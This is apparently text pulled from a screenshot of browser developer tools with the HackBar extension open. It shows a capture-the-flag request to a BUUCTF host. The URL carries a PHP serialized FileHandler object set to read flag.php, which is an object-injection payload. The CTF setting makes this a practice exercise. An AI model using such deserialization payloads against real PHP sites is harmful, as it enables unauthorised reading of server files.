 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5ad808d5-e97f-44f9-b3e5-7671a5b70cd5.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:3:"123";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"